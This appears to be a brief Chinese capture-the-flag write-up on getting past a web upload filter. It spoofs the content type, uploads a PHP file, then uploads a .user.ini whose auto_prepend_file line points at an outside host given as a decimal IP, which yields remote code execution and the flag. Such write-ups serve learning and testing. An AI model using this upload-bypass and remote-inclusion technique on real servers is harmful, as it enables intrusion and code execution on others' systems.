 查看源代码,要求上传zip
上传zip后 抓包 ,返回错误,把文件类型改成image/png,提示null
清空全部内容,提示上传成功,文件后缀也可以任意改
初步尝试发现 < > ? 都被过滤了,肯定不能直接写php代码了,不过可以上传php文件,就可以利用.user.ini进行日志文件包含和远程文件包含
(条件需要当前目录有可执行的php文件,所以先要上传php,内容无关紧要)
.user.ini
1 auto_prepend_file=http://2002459365
访问上传的php文件, 回显 成功直接rce拿到flag